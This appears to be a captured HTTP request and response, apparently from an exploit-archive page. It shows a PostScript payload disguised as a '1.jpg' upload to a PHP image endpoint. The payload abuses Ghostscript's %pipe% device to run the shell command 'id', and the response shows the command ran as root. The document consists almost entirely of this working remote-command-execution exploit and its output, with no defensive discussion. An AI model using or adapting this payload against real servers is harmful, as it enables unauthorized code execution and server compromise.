 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryukZmnyhO
Content-Length: 279
------WebKitFormBoundaryukZmnyhO
Content-Disposition: form-data; name="file_upload"; filename="1.jpg"
content-Type="image/png"
%!PS
0 1 300367 {} for
{save restore} stopped {} if
(%pipe%id > /tmp/success && cat /tmp/success) (w) file
------WebKitFormBoundaryukZmnyhO--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Host:
Connection: close
X-Powered-By: PHP/5.6.40-0+deb8u7
Content-type: text/html; charset=UTF-8
Image size is: uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
'零组资料文库'